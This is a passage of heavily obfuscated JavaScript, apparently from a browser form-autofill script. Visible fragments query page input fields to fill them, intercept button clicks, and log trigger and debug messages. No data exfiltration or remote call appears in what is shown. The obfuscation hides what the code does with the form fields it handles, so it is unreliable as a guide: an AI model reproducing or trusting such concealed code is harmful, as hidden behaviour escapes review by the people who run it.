_0x1b8723={_0xc2eaa8:0x3bd,_0x4c6426:0xa3},_0xc2094={_0x457e8f:0x789,_0x49fdd6:0x3c};function _0x412b64(_0x5c18dc,_0x306c6b,_0x419464,_0x4b5bbe){return _0x228a85(_0x306c6b- -_0xc2094._0x457e8f,_0x5c18dc,_0x419464-_0xc2094._0x49fdd6,_0x4b5bbe-0x9e)}function _0x409525(_0x3e7b24,_0xf4bc57,_0xdd9065,_0x873f1d){return _0x38ccb5(_0x3e7b24-0x1e3,_0x873f1d,_0x3e7b24- -_0x1b8723._0xc2eaa8,_0x873f1d-_0x1b8723._0x4c6426)}_0x176017[_0x409525(0xb14,_0x1eb49a._0x48402f,_0x1eb49a._0x3a00fb,0xd71)]&&console[_0x412b64(-0x103,0xb7,-0x108,-_0x1eb49a._0x367571)](_0x50c6e4[_0x409525(_0x1eb49a._0x4731f6,_0x1eb49a._0x1771b2,0x34d,0x69a)]),_0x50c6e4[_0x409525(-0x17a,-0x292,-0x12e,-_0x1eb49a._0x18dcdf)](_0x4a8fc7,'button_cli'+'ck')},0x5*0x348+0x15dd+-0x1*0x25e1):(_0x176017[_0x38ccb5(_0xc8d87b._0x532a65,_0xc8d87b._0x31ed8e,_0xc8d87b._0x57e869,0xf24)]&&console[_0x228a85(_0xc8d87b._0x586a73,_0xc8d87b._0x51cd33,0xa5b,_0xc8d87b._0x32e043)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x497c85,0xd20,_0xc8d87b._0x491c90,_0xc8d87b._0x16c4bd)]),_0x4f861d['preventDef'+_0x228a85(_0xc8d87b._0x4039cd,0xe71,_0xc8d87b._0x159677,0x5d3)](),_0x4f861d['stopPropag'+'ation']())}else _0x59f1e7=!![]}}catch(_0x4b7f54){_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1a8c26,0x10f2,0xcd6,_0xc8d87b._0xf4fbbd)](_0x50c6e4[_0x228a85(0xebd,0xf02,_0xc8d87b._0x3a41ff,_0xc8d87b._0x56890f)],_0x228a85(0x89f,0x77a,0x4c8,0xd26))?_0x176017[_0x228a85(_0xc8d87b._0x2d9241,_0xc8d87b._0x18ee51,_0xc8d87b._0x1238ef,0x14ee)]&&console[_0x38ccb5(0x42e,_0xc8d87b._0x3a57c3,0x79c,_0xc8d87b._0x584e15)](_0x50c6e4[_0x38ccb5(0xcee,0x1208,0xd10,_0xc8d87b._0xfc658f)],_0x4b7f54):(_0x7e9faf[_0x38ccb5(0x6a2,_0xc8d87b._0xb79f86,0x92f,0xb03)][_0x228a85(_0xc8d87b._0x705e16,_0xc8d87b._0x597b4d,_0xc8d87b._0x9d48eb,_0xc8d87b._0x267546)]='',_0x49a633[_0x228a85(0x78f,0x18a,0xc42,_0xc8d87b._0x35fb3c)+_0x38ccb5(_0xc8d87b._0x364f21,_0xc8d87b._0x25bad7,0xc48,0xa65)](_0x2188ee[_0x228a85(0x8e4,_0xc8d87b._0x51a19d,_0xc8d87b._0x368703,_0xc8d87b._0x5561ab)]),_0x5432bd[_0x38ccb5(0xb2c,_0xc8d87b._0x441c69,_0xc8d87b._0x3300dd,0x1302)]&&_0x51a24b[_0x228a85(0x840,0xe8d,_0xc8d87b._0x514d76,0xc97)](_0x2188ee[_0x38ccb5(_0xc8d87b._0x4fff57,_0xc8d87b._0x4329ae,_0xc8d87b._0x3cd337,0x49d)],_0x30d431[_0x228a85(0x94e,_0xc8d87b._0x216725,_0xc8d87b._0x470fa9,_0xc8d87b._0xf7cb31)]||_0x386f68[_0x228a85(_0xc8d87b._0x3cdeca,0x168e,_0xc8d87b._0x54ee14,0xf53)]))}}function _0x3811f1(){const _0x2c8080={_0x5718d5:0xa9,_0x17803e:0x239,_0x4e5e07:0xa5e,_0x476c50:0x7f7,_0x249c27:0xa5e,_0x21fdd3:0x555,_0xad4b1f:0xfc9,_0x1014a5:0x4dd,_0x17db46:0x709,_0x350d3a:0xd48,_0x208d23:0xf7,_0x419b89:0x16f,_0x301427:0x7dd,_0x28e39c:0x865,_0x1c8cb2:0x842,_0x40447e:0x862,_0x79a7a2:0xd82,_0x58e757:0xbe6,_0xb2e211:0x7d4,_0x247c51:0x6fc,_0x339ba2:0xd62,_0x274f95:0x870,_0x5a49e9:0x5ad,_0x3a9dba:0x1179,_0x545764:0x756,_0x4dce61:0x4df,_0xd24727:0x70,_0x24fc8b:0x544,_0x456a21:0x3d3,_0x443c26:0x11aa,_0x47f5b9:0xb80,_0x2cf10e:0x1157,_0x99af38:0x994,_0x309ade:0x447,_0x535fdc:0x33,_0x589638:0x283,_0x38b5b4:0x415,_0x1c0a23:0x684,_0x5a4699:0xe85,_0xabf50a:0x952},_0x177c6a={_0x94422b:0x38,_0x5407c1:0x17},_0x594b09={_0x1c98e3:0xb37,_0x854e63:0x996,_0x37b65e:0xb61,_0x2eed66:0x6f0,_0x1ff42e:0x58c,_0x5ed2ba:0x8f3,_0x24a837:0x860,_0x3751aa:0x624,_0x54e2fa:0xdf,_0x43894d:0x6,_0x3c9227:0x81a,_0x2d9ac4:0x41b,_0x17c554:0x465,_0x19a122:0xa5a,_0x52b6c1:0xf00,_0x3198ce:0x6b9,_0x1a3c81:0x690,_0x201807:0xa3e,_0x58b5d7:0xe60,_0x26bda7:0x293,_0x172643:0xa4c,_0x5281f1:0xfa4,_0x221cf:0x526,_0x24a77a:0x40,_0x3e5ce9:0x3af,_0x46541b:0x491,_0x3f99be:0x127,_0x1fa69e:0x15c,_0x94784f:0x80b,_0xfc89ca:0xb1a,_0x2e701f:0x77d,_0x3b75da:0x6d7,_0x4f3022:0x98,_0x574ccb:0x66,_0x529bb0:0x255,_0x3132f4:0x6f,_0x213240:0x6d6,_0x32fc1a:0x219,_0x1a6f8c:0x2a9,_0x23988a:0x50,_0x11c723:0x343,_0x31111a:0x53c,_0x4ae055:0x5dd,_0x1be05a:0x3f},_0x55b859={_0x127944:0xef7,_0x12ee36:0xa34,_0x15e9eb:0xcad,_0x10097c:0xf01,_0x4a2e52:0x1c8,_0x4e55ae:0xcda,_0x50602f:0xf4a,_0x15cfd6:0x1ea,_0x171b5d:0x610,_0x306fdf:0x611,_0x2ce006:0xae2,_0x5922b6:0x14ba,_0x3fb025:0xfb8,_0x13d08d:0xcf7,_0x55247e:0x28d,_0x5a9bea:0xb93,_0x4388a1:0x85b,_0x32218e:0xac4,_0x2fcd3f:0xc9c,_0x29c7e0:0x7cd,_0xa70a2:0x512,_0x5da26e:0xb84,_0x44b564:0x549,_0x1b50af:0x9e4,_0x64c4d:0x400,_0x51a547:0x161,_0x21f7bf:0xa79,_0xff43fb:0x54b,_0x1d9f00:0x1232,_0x5eb050:0x14c3,_0x1b58e1:0xa3e,_0x4537cb:0xd9b,_0x3c327a:0xf66,_0x450581:0xf8b,_0x5c8fc4:0x8c0,_0x44d4b7:0x958,_0x226ac0:0x13d,_0x493459:0x473,_0x10649a:0xa3f,_0x489a0e:0x7b5,_0x558338:0xdd3,_0x1c5434:0xba6,_0x267ee7:0x10f9,_0xbe76f8:0x222,_0x568b11:0x1a2,_0x33daff:0x196,_0x38481b:0x7ce,_0x182ef6:0x487,_0x29b64a:0x68c,_0xf64f93:0xfb1,_0x30a4cf:0xccf,_0x4a0051:0xe29,_0x2a7ac8:0xe93,_0x3d3239:0xb91,_0x1f175b:0xd07,_0x17e6f3:0xba6,_0x89cf98:0x344,_0x11ba14:0xf3,_0x17b2f0:0xb19,_0x2c203e:0x850,_0x41dbe4:0xd2f,_0x39c7f5:0xabd,_0x1e7492:0xa32,_0x2fccdf:0xa22,_0x2c25ef:0x63b,_0x3200b7:0xd4f,_0x59d963:0xb04,_0x59da4d:0x31c,_0x433b27:0x629,_0x50ac11:0x256,_0x392da3:0x363,_0x386b63:0x674,_0x5bddbf:0x57b,_0x1ccf61:0x440,_0x1a99ec:0xbb2,_0x2536a9:0xc28,_0x3d7435:0xa5c,_0x582a43:0xb1,_0x47a8bd:0x5d1,_0x5df7c8:0xad7,_0x27fa6a:0x6a9,_0x5dd808:0x1216,_0x45a244:0x4c8,_0x4fff0d:0x44d,_0x18ec2d:0x319,_0x69d15d:0x73e,_0x2f85b8:0x815,_0x49fcc6:0x848,_0x2114dd:0xc77,_0x5555af:0xca6,_0x491b88:0x9a7,_0x11c61f:0xea,_0x5ecf7c:0x7fc,_0x39a6eb:0xc97,_0x4f6401:0xf96,_0x25674:0x1157,_0x53b100:0x4a5,_0x59549e:0x407,_0x3b6124:0xfcd,_0x1839ff:0x16be,_0x224b0a:0x112b,_0x2104d0:0xbe7,_0x4e08d4:0x9aa,_0x3bf457:0x103,_0x1f6486:0x4fc,_0x39c09f:0x6f,_0xe18c04:0x673,_0x586e7c:0xad7,_0x354d3c:0x1325,_0x3c8f88:0xe42,_0x2ec830:0x963,_0x13a812:0x98a,_0x58b532:0x2cf,_0x3130b4:0x2e4,_0x445aa4:0x7e3,_0x489431:0xbf5,_0x5990b9:0x88d,_0x34b3f9:0x9c0,_0x3628ac:0xa3c,_0x5adbdd:0xbd0,_0x5eb850:0xfb3,_0x166e4d:0x12f8,_0xb47bfe:0xa60,_0x2bd328:0x757,_0x86c5d:0x4a8,_0x3115e9:0xbf4,_0x43ea1e:0x9e7},_0x1c2db9={_0x1cab18:0xc39},_0xf45d1f={_0x234873:0x40e},_0x109930={_0x3c732f:0x199,_0xf106b1:0x194},_0x514063={_0x107882:0x104,_0x465008:0x123},_0xd4a650={_0x3674e2:0xa0d,_0x10481a:0xcd7,_0x53e5bd:0xf03,_0x1f5fb6:0x4c7,_0x5d773f:0x300,_0xe3b2f:0x51b,_0x277ba4:0x85c,_0x2d3376:0x6e2,_0x1c0fb1:0xf,_0xac76e7:0xec,_0x459164:0xf24,_0x5adb36:0x5e7,_0x113b03:0x6d2,_0xa33a22:0x924,_0x4640a4:0xc94,_0x134d75:0x1124,_0x3290a1:0x3e6,_0x121ed3:0x79b,_0x346c59:0xa1c,_0x188f71:0x543,_0x563c5:0xe54,_0x2e5598:0x89e,_0x546d3d:0xd7e,_0x3bb82d:0xcac,_0x453536:0xca3,_0x26c824:0x399,_0x4ed8ab:0x3a4,_0x568f63:0x3f1,_0x241c65:0x573,_0x5072d2:0x3d1,_0x139cb9:0x1f3,_0x586500:0x188},_0x536fd3={_0x15eb79:0x924,_0x128ce1:0x7ff,_0x5c9ff8:0x84c,_0x1b45ab:0xc32,_0x410aa6:0x968,_0x296ba8:0x536,_0xda585e:0xd46,_0x332b91:0x521,_0x37a5d2:0x4f,_0x23682d:0xdbb,_0x5a59f8:0x1030,_0x1402af:0xde6,_0x16da6c:0xdd8,_0x53d497:0xca1,_0x551da9:0xd00,_0x37865d:0x10af,_0x18fe89:0x5f5,_0x49c6ea:0x707,_0x33cc09:0xb52,_0x1740f9:0x479,_0x1dbd34:0x5a4,_0x16ee18:0x150,_0x133383:0xace,_0x55de21:0x8ae,_0x596306:0xa50,_0xba5e6b:0xa76,_0x12c2e8:0x9c0,_0x29a7b5:0xa6d,_0x57eed7:0x724,_0x30b086:0xc74,_0x9d9685:0xd01,_0xf030b0:0x73d,_0x4e3372:0xe4e,_0x356fc4:0xe01,_0x4dea0f:0x8fa,_0x5d6774:0xf31,_0x52af72:0xb45,_0x5e085b:0xf1a,_0x4b38b5:0x6df,_0x4250c9:0x16e,_0x1812ed:0x190,_0x48b49a:0x458,_0x4aeef9:0xe27,_0x18d4a8:0xaf6,_0x401604:0x82e,_0x4496d2:0xbb1,_0x55f1ec:0xc83,_0x1a9a35:0xb97,_0x22207b:0x580,_0x405474:0x96b,_0x357083:0x105,_0x511a4d:0x9ce,_0x4ee43a:0x572,_0x13bc05:0x1d1,_0x193a8b:0x26a,_0xad1618:0x455,_0x15f670:0x4bd,_0x5d1ada:0x4b4,_0x52236a:0x6e,_0x1f9d3b:0x23,_0xd52c2d:0x469,_0x6cf0b2:0x87,_0x13e980:0x169,_0x3d5f80:0x207},_0x323e50={_0x370fcf:0x906},_0x5ee7ce={_0x4e6d26:0x61},_0x2902a2={_0xf46db3:0x774,_0x482505:0x822,_0x5334ec:0x9e9,_0x4deb92:0xcd9,_0x50870f:0xb4d,_0x4e14fa:0xf57,_0x13ccd2:0x3b1,_0x46c818:0x84e,_0x23bfb3:0xd21,_0x3095a1:0xa8e,_0x49228e:0xb76,_0x8bbff3:0xd79,_0x447ab5:0x5c7,_0x1d69b0:0x401,_0x4e2f97:0x6c,_0x561521:0x96d,_0x1c84be:0x424,_0x4d654d:0x1f0,_0x9dfbe7:0xa06,_0x10cba2:0x5bf,_0x2128b7:0x551,_0x14c220:0x70e,_0x2d3c07:0x1f1,_0x2bc3f2:0xdf1},_0x4fbde9={_0x3122f3:0x2e},_0x85bf5b={_0x2ea81f:0x6c9,_0x4fb829:0x1a9,_0x56f76f:0x107},_0x2f1cf7={_0x2a2d48:0x20a,_0x277350:0x1aa},_0x4f0a67={_0x4cca7e:0x78e,_0x1dff7a:0xa33,_0x344ce6:0xa38},_0x4e2d11={_0x1cc3f1:0x39},_0xfa677a={_0xfaa701:0xc7},_0x365037={_0x5b0c3b:0x10b3,_0x337f60:0xc31,_0x3f39f4:0x479},_0x33e437={_0x496af7:0x333,_0x510a49:0x2},_0xc21df5={_0x4f1190:0xb12,_0x23b93a:0xbba,_0x5a28aa:0xfed},_0x13cc3c={'yMYLS':function(_0x3d460f,_0x1f3735){const _0x353e2d={_0x3e318f:0x16a};function _0x5922a1(_0x227763,_0x2ff8e5,_0x454779,_0x106c7c){return _0x5f49(_0x454779-_0x353e2d._0x3e318f,_0x106c7c)}return _0x50c6e4[_0x5922a1(0x769,_0xc21df5._0x4f1190,_0xc21df5._0x23b93a,_0xc21df5._0x5a28aa)](_0x3d460f,_0x1f3735)},'DjiYp':function(_0x3e26f3){const _0x3fa877={_0x44bb42:0x304};function _0x113d64(_0x3b6ad3,_0x438c45,_0x5bd451,_0x370303){return _0x5f49(_0x438c45-_0x3fa877._0x44bb42,_0x5bd451)}return _0x50c6e4[_0x113d64(_0x331580._0x2a1132,0x6f3,_0x331580._0x4ae235,_0x331580._0x4c8a9)](_0x3e26f3)},'SCWlT':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2b72e0,_0x37e15b._0x44355c,0x36a,0x9c3)],'vjIRS':function(_0x525b0d,_0x9db761){return _0x525b0d!==_0x9db761},'DnRLN':_0x50c6e4[_0x1ce4b2(0x7a6,_0x37e15b._0x3754b4,0xb2f,0xca4)],'GrmbS':_0x50c6e4[_0x1ce4b2(0x5ae,0x43e,0xbc9,0x1ac)],'KzgEc':_0x50c6e4.dMwEK,'XKXMo':_0x50c6e4.UzqGI,'UgvOf':_0x50c6e4[_0x3d1e6c(_0x37e15b._0xd43040,_0x37e15b._0x500de3,0x7aa,0x778)],'ufmrT':_0x50c6e4[_0x1ce4b2(0xdba,_0x37e15b._0x5cc843,_0x37e15b._0x275a5d,_0x37e15b._0x39d502)],'wNCWl':_0x50c6e4[_0x1ce4b2(0xa6a,_0x37e15b._0x5155d2,0x10b2,0x923)],'CBNTo':function(_0xbd52fc,_0x4b14c8){function _0x43d695(_0x1142e1,_0x360578,_0x3e3878,_0x103a73){return _0x1ce4b2(_0x1142e1-_0x33e437._0x496af7,_0x360578-0x10e,_0x3e3878-_0x33e437._0x510a49,_0x360578)}return _0x50c6e4[_0x43d695(0xa83,_0x365037._0x5b0c3b,_0x365037._0x337f60,_0x365037._0x3f39f4)](_0xbd52fc,_0x4b14c8)},'AJCEQ':_0x50c6e4[_0x1ce4b2(0xc27,_0x37e15b._0x3c5487,0xa20,_0x37e15b._0x130abc)],'Rezdr':_0x50c6e4[_0x1ce4b2(0xb67,0x9c7,_0x37e15b._0x4b96f6,0x8db)],'rHkZb':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3db2b5,_0x37e15b._0x672be9,_0x37e15b._0x22808f,_0x37e15b._0x48d926)],'OFzIT':'xgJJr','atczD':function(_0x336a3e,_0x4e2537){return _0x336a3e+_0x4e2537},'JRQgX':_0x50c6e4[_0x3d1e6c(0x194,0x6c8,_0x37e15b._0xda12f9,_0x37e15b._0x5a2ba9)],'Kvhzy':function(_0x57fa73,_0x3a4a44){function _0x288998(_0x21dddb,_0x5f403e,_0x33b766,_0x391f88){return _0x3d1e6c(_0x391f88,_0x5f403e- -0xd3,_0x33b766-_0xfa677a._0xfaa701,_0x391f88-0x73)}return _0x50c6e4[_0x288998(0xa0a,_0x576d8e._0x55f5c0,_0x576d8e._0x24004f,0x9e5)](_0x57fa73,_0x3a4a44)},'psVfb':_0x50c6e4.RqaFK,'nEDSa':function(_0x5246b7,_0x4eae69){const _0x39bf99={_0x1f1202:0x3a2,_0x13ced6:0x94};function _0x2ef961(_0x2e8380,_0x162a45,_0x19695c,_0x544481){return _0x3d1e6c(_0x162a45,_0x2e8380-_0x39bf99._0x1f1202,_0x19695c-0x3e,_0x544481-_0x39bf99._0x13ced6)}return _0x50c6e4[_0x2ef961(0x8d5,_0x1b5af4._0x6eff5c,_0x1b5af4._0x294485,_0x1b5af4._0x4c9768)](_0x5246b7,_0x4eae69)},'RDdNG':_0x3d1e6c(0x735,_0x37e15b._0x33a154,_0x37e15b._0x457dd4,_0x37e15b._0x2254d6),'fhWls':_0x3d1e6c(0x5c4,0x37e,_0x37e15b._0x2ba289,_0x37e15b._0x3f29ba),'UYQfZ':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x1f9d8c,0x96f,0x773,_0x37e15b._0x58c12a)],'Oarum':function(_0x48f16b,_0x58ef88){function _0x50fae5(_0xf20571,_0xe00256,_0x25dbc8,_0x13110e){return _0x3d1e6c(_0x13110e,_0xe00256- -0x222,_0x25dbc8-0x11e,_0x13110e-_0x4e2d11._0x1cc3f1)}return _0x50c6e4[_0x50fae5(_0x4f0a67._0x4cca7e,0xafa,_0x4f0a67._0x1dff7a,_0x4f0a67._0x344ce6)](_0x48f16b,_0x58ef88)},'FYpUF':function(_0x81b887,_0x15ca01){function _0x16a6b0(_0x223692,_0x266ace,_0x41d2c8,_0x54b6a2){return _0x1ce4b2(_0x41d2c8- -_0x2f1cf7._0x2a2d48,_0x266ace-_0x2f1cf7._0x277350,_0x41d2c8-0x1d9,_0x223692)}return _0x50c6e4[_0x16a6b0(_0x5a35aa._0x3cb9fe,0x54e,_0x5a35aa._0x447364,0x424)](_0x81b887,_0x15ca01)},'IwVyk':_0x1ce4b2(_0x37e15b._0x498d2a,0x432,0x351,0x28a),'LPguX':function(_0x168ded,_0x14beea){return _0x168ded!==_0x14beea},'IvFIn':_0x50c6e4.VHDmf,'XXODl':_0x50c6e4[_0x1ce4b2(0xa09,0xd4b,0xc60,_0x37e15b._0x35eb88)],'HSpxz':function(_0x4d17c5,_0x36583c){return _0x4d17c5===_0x36583c},'uSzuq':_0x50c6e4[_0x3d1e6c(-0x284,_0x37e15b._0x4cbfd8,0x41d,_0x37e15b._0x295ff1)],'nYxrb':_0x50c6e4[_0x3d1e6c(0xdd5,0x93b,0x8cc,_0x37e15b._0x5e1bf8)],'rKXac':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x64b014,_0x37e15b._0x34980e,_0x37e15b._0x3ef0ab,0x642)],'LKpaU':_0x50c6e4.ofWwo,'XcFrH':'[WARN]\x20Ele'+'ment\x20not\x20f'+_0x3d1e6c(0x690,_0x37e15b._0x358528,-_0x37e15b._0x38d03b,0xec),'ZVUEf':function(_0x48eb72,_0x3aae7d){return _0x48eb72!==_0x3aae7d},'NHJEu':_0x50c6e4[_0x3d1e6c(0x651,_0x37e15b._0x363491,_0x37e15b._0x32546e,-0x1ab)],'BesUd':_0x1ce4b2(_0x37e15b._0x4754c4,_0x37e15b._0x25cc75,0x3bf,_0x37e15b._0x597b18),'SSXaC':function(_0x11c649,_0x13d782){return _0x11c649===_0x13d782},'HnScl':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3bf3f2,_0x37e15b._0x4eae53,-0xe0,-0x79)],'AElal':_0x1ce4b2(0x724,0x134,_0x37e15b._0x160b7b,_0x37e15b._0x1ed9e5)+_0x3d1e6c(0x963,_0x37e15b._0x2ef36c,0x6c4,0xba1)+_0x3d1e6c(0x2da,_0x37e15b._0x2671c0,_0x37e15b._0x4df564,_0x37e15b._0x13b86b)+'l\x20for:','iuxfX':function(_0x3bed5e,_0x36d5a1){function _0x3c3dd9(_0x12dedb,_0x29c10f,_0x34069d,_0x238dcc){return _0x1ce4b2(_0x238dcc-0x1f4,_0x29c10f-0xf,_0x34069d-0x50,_0x29c10f)}return _0x50c6e4[_0x3c3dd9(_0x272bef._0x3d7c80,_0x272bef._0x573859,0x434,0x4be)](_0x3bed5e,_0x36d5a1)},'pzDUQ':function(_0x41c940,_0x273cec){function _0x5f38d3(_0x497fb2,_0x11d56b,_0x56af14,_0x356bec){return _0x3d1e6c(_0x356bec,_0x497fb2-0x303,_0x56af14-0x130,_0x356bec-0x65)}return _0x50c6e4[_0x5f38d3(_0x1d1c2a._0x195f7b,0xb43,0x10a1,_0x1d1c2a._0x1bcfb5)](_0x41c940,_0x273cec)},'CpKHK':_0x3d1e6c(_0x37e15b._0x194de0,0x82c,0x260,_0x37e15b._0x50b9b8),'bbkjs':_0x50c6e4.VIUyH,'ygKuq':_0x50c6e4[_0x3d1e6c(-0x154,0x296,0x2d0,0x430)],'lvHUB':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x53e479,0xdd3,0x9d0,0x9f1)],'oNapI':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x3aa870,_0x37e15b._0x4c2d3d,0x46e,0x267)],'LjSJK':_0x50c6e4[_0x1ce4b2(0x90b,0x32c,_0x37e15b._0x5e05ac,_0x37e15b._0x3190b2)],'YnJrn':function(_0x5b161d,_0x35786f,_0x39a0cc){function _0x1788ba(_0x5a82a5,_0x34d438,_0x37fc75,_0x1775c8){return _0x3d1e6c(_0x5a82a5,_0x1775c8- -0x196,_0x37fc75-0x1e9,_0x1775c8-0x1ad)}return _0x50c6e4[_0x1788ba(_0x85bf5b._0x2ea81f,-_0x85bf5b._0x4fb829,-_0x85bf5b._0x56f76f,0x45)](_0x5b161d,_0x35786f,_0x39a0cc)},'NAqol':_0x50c6e4.lgkSY,'xwFUO':_0x1ce4b2(0xd38,0xb11,0x7f6,_0x37e15b._0x4b590c),'KLlAR':_0x50c6e4.UMzTf,'lvruV':_0x50c6e4.ZplwP,'qrDit':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x47ae66,0x7e1,-_0x37e15b._0x138f04,0x1e2)],'eiZdp':_0x50c6e4[_0x1ce4b2(0xcbe,0x1292,0xd9c,0x862)]},_0x45393f=_0x176017[_0x1ce4b2(_0x37e15b._0x1b9e50,_0x37e15b._0x53b965,0x9d4,_0x37e15b._0x5484c5)+'e'];function _0x3d1e6c(_0x3d7feb,_0x47a7a5,_0x32be3a,_0x54f457){return _0x361eb8(_0x3d7feb,_0x47a7a5-0x187,_0x47a7a5- -_0x4fbde9._0x3122f3,_0x54f457-0x154)}if(_0x50c6e4[_0x1ce4b2(_0x37e15b._0x66ee2c,_0x37e15b._0x1c9c71,_0x37e15b._0x2180f8,0x6ab)](_0x45393f,_0x1ce4b2(_0x37e15b._0x5dac07,0x1cf,0x15b,-_0x37e15b._0xf46635))&&_0x45393f!==_0x50c6e4[_0x1ce4b2(0x847,_0x37e15b._0x10a06e,0x620,_0x37e15b._0x36c136)]){_0x176017[_0x1ce4b2(0xdab,_0x37e15b._0xa44dc2,0x9a9,0xc38)]&&(_0x50c6e4.TEpWl(_0x50c6e4.CVdgX,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x42eb1e,0xbe4,0x10c1,_0x37e15b._0x3dc887)])?console.log(_0x1ce4b2(_0x37e15b._0x1f7da1,0x12f5,_0x37e15b._0x7c42c0,0x12dd)+_0x3d1e6c(0x93e,0x73c,0xb42,_0x37e15b._0x2e5460)+_0x3d1e6c(_0x37e15b._0x13f4be,_0x37e15b._0xb7563e,_0x37e15b._0x34e60c,0xef3)+'led.\x20Trigg'+'erType:',_0x45393f):_0x2578a1());return}function _0x1ce4b2(_0x2aa980,_0x12d099,_0x47ab1e,_0x4215c2){return _0x361eb8(_0x4215c2,_0x12d099-0x138,_0x2aa980-_0x9471d8._0x5b6ff3,_0x4215c2-_0x9471d8._0x69264a)}if(_0x50c6e4.USHiO(_0x45393f,_0x50c6e4.wooFd)||_0x50c6e4.wSJyz(_0x45393f,_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2bb0e0,0xc46,_0x37e15b._0x49241b,0xecd)])){const _0xd62e4e=_0x176017[_0x1ce4b2(_0x37e15b._0xdc0694,0x9fc,0x80d,_0x37e15b._0xf77b29)+_0x3d1e6c(_0x37e15b._0x394ae0,_0x37e15b._0x2798f2,_0x37e15b._0x26e31e,0xae6)];if(!_0xd62e4e||_0x50c6e4[_0x1ce4b2(0xb4c,_0x37e15b._0xe57ac,_0x37e15b._0x5d7f9c,_0x37e15b._0x272759)](_0xd62e4e.length,0x53c+-0xb7*-0x4+-0x206*0x4)){if(_0x176017.debugMode){if(_0x3d1e6c(_0x37e15b._0x26a8a1,_0x37e15b._0x447314,_0x37e15b._0xf496ca,_0x37e15b._0x362d07)===_0x1ce4b2(_0x37e15b._0x10b164,0xd28,0xcc1,0x47b)){const _0x5acf9c={_0x4e38cf:0x1e8},_0x307757={_0x5e3919:0xe5};_0xb0b64d[_0x3d1e6c(0x82e,0xb0d,0xac6,_0x37e15b._0x312aea)].forEach(_0x4022aa=>{function _0x318fae(_0x586eb4,_0x4a435b,_0x3b7218,_0x371f88){return _0x1ce4b2(_0x3b7218- -_0x307757._0x5e3919,_0x4a435b-0x66,_0x3b7218-0x178,_0x586eb4)}function _0x2eda6e(_0x1e0ad0,_0x1b8d33,_0x384fd8,_0x331184){return _0x1ce4b2(_0x1b8d33-_0x5acf9c._0x4e38cf,_0x1b8d33-0x15,_0x384fd8-0x1c2,_0x1e0ad0)}_0x4022aa[_0x318fae(0x607,0xbf0,_0x2902a2._0xf46db3,_0x2902a2._0x482505)]===0x9e3*-0x2+0xf2+0x12d5*0x1&&(_0x4022aa[_0x2eda6e(_0x2902a2._0x5334ec,_0x2902a2._0x4deb92,0xd93,_0x2902a2._0x50870f)]('input:not('+'[type=\x27che'+_0x318fae(_0x2902a2._0x4e14fa,_0x2902a2._0x13ccd2,0x900,_0x2902a2._0x46c818)+_0x318fae(0x705,0xcf5,0xb34,_0x2902a2._0x23bfb3)+_0x2eda6e(0x97e,0xa52,0xaab,0xfcf)+_0x318fae(_0x2902a2._0x3095a1,_0x2902a2._0x49228e,0xb34,_0x2902a2._0x8bbff3)+_0x318fae(0xa11,0xb9,_0x2902a2._0x447ab5,0x825)+_0x2eda6e(_0x2902a2._0x1d69b0,0x5cb,_0x2902a2._0x4e2f97,0x32c)+_0x2eda6e(_0x2902a2._0x561521,_0x2902a2._0x1c84be,0xaa7,_0x2902a2._0x4d654d)+',\x20select,\x20'+_0x2eda6e(0xaf0,_0x2902a2._0x9dfbe7,_0x2902a2._0x10cba2,_0x2902a2._0x2128b7))&&_0x13cc3c[_0x318fae(_0x2902a2._0x14c220,_0x2902a2._0x2d3c07,0x780,0xa19)](_0x1df83a,_0x4022aa),_0x13cc3c[_0x2eda6e(0x5e0,0xa4d,0x584,_0x2902a2._0x2bc3f2)](_0x2db8d3,_0x4022aa))})}else console.log(_0x1ce4b2(0xd93,_0x37e15b._0x36b1fd,_0x37e15b._0x428fea,_0x37e15b._0x4b7493)+'ofill\x20trig'+_0x1ce4b2(_0x37e15b._0x2759fa,0x1081,0x8a0,_0x37e15b._0x4c9e97)+'lected\x20but'+_0x3d1e6c(0xe17,_0x37e15b._0x222415,_0x37e15b._0x43e7fe,_0x37e15b._0x11de73)+'\x20configure'+'d')}return}let _0x179c39=![];const _0x302b32=()=>{const _0x433b93={_0x698fdd:0x5c},_0x522fc3={_0x222808:0xaa9,_0x113305:0xa2c,_0x54d03a:0xa5b},_0x17aa77={_0x427c35:0x374},_0x502b35={_0x603f44:0x44c,_0x1dafd2:0x73a,_0x1f6b46:0x729},_0x476dac={_0x28a826:0x3b2},_0x34749c={_0x3de33e:0x662},_0x1d3e2a={_0x3065f7:0xd4,_0x41dc74:0xc8,_0xe392c8:0x1a6};function _0x47153b(_0x5d88af,_0x509ddf,_0x421a28,_0x470f89){return _0x1ce4b2(_0x5d88af- -_0x1d3e2a._0x3065f7,_0x509ddf-_0x1d3e2a._0x41dc74,_0x421a28-_0x1d3e2a._0xe392c8,_0x509ddf)}function _0x429581(_0x379ef2,_0x9229cf,_0x394569,_0x5ca1b8){return _0x3d1e6c(_0x9229cf,_0x5ca1b8-0x131,_0x394569-_0x5ee7ce._0x4e6d26,_0x5ca1b8-0x72)}const _0xd09ac9={'foumO':function(_0x4cebb3,_0x37970f){function _0x4d53b3(_0x2e5456,_0x581d43,_0x3f4653,_0x3c7b6a){return _0x5f49(_0x2e5456-0x1b3,_0x3f4653)}return _0x50c6e4[_0x4d53b3(0xb7a,0xa3f,_0x34749c._0x3de33e,0x8f5)](_0x4cebb3,_0x37970f)},'HeVFK':function(_0x27acaa,_0x3c4fde){function _0x3c2a98(_0x24ef56,_0x12c248,_0x4ca4f8,_0x57e2c4){return _0x5f49(_0x24ef56- -0x1a3,_0x12c248)}return _0x50c6e4[_0x3c2a98(0x73a,0x91c,0x5bb,_0x323e50._0x370fcf)](_0x27acaa,_0x3c4fde)},'GOrwE':function(_0x39f5f9,_0x35eda2){function _0x43016b(_0x1150ef,_0x3ddf94,_0xd0910f,_0x229b5d){return _0x5f49(_0x229b5d- -_0x476dac._0x28a826,_0x1150ef)}return 